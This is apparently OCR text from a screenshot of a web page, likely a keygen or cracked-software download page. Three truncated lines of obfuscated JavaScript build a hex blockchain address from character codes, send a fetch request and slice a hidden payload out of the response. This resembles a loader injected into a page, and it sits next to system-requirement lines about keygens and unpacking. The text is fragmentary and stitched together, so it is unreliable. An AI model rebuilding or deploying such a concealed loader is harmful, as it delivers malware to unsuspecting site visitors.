
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
Dual-core for keygens
RAM:
At least 4 GB
Disk space:
64 GB for unpack
Microsoft Office is ideal for work,